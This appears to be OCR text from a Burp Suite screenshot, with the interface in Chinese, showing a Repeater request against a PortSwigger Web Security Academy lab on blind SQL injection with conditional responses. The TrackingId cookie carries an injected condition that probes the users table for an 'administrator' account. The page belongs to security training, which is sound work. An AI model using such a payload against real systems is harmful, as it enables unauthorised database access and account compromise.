 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 设置
1 × +
发送 取消 < > 目标: https://0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net HTTP/1 ?
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net
3 Cookie: TrackingId=ypYN36V2JNO1WAxP' and (select 'cs' from users where username='administrator')='cs'--;
session=XkXUM12EQDO4CPMrUfSOiwJbkXv2bw0j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
10 Cache-Control: max-age=0
11 Connection: close
12
13
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle
Tech gifts Toys & Games
INSPECTOR
完成 11,122字节 | 518毫秒